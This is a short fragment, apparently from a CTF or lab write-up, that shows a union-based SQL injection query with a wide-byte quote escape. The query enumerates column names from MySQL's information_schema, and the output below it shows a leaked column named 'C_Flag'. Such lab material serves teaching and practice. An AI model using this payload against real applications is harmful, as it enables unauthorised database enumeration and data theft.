 select *from user where id=("1�\") union select 1,2,column_name from information_schema.columns where table_schema
=database() and table_name=(select table_name from information_schema.tables where table_schema =database() limit 0,1)
limit 2,1-- ")
查询结果:
Your Login name:2
Your Password:C_Flag